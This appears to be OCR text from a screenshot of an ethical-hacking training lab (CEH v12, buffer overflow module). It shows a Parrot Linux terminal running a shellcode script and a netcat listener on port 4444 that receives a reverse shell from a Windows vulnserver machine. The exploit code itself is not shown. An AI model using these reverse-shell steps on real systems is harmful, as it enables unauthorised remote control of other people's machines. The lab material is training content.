 Applications Places System Tue Mar 12, 06:43
./shellcode.py - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x shellcode.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./shellcode.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #
#nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.1.13] from (UNKNOWN) [10.10.1.11] 49721
Microsoft Windows [Version 10.0.22000.469]
(c) Microsoft Corporation. All rights reserved.
E:\CEH-Tools\CEHv12 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>
Menu ./shellcode.py - P... [/usr/share/meta... [/usr/share/meta... [msfvenom -p wi... nc -nvlp 4444 - P...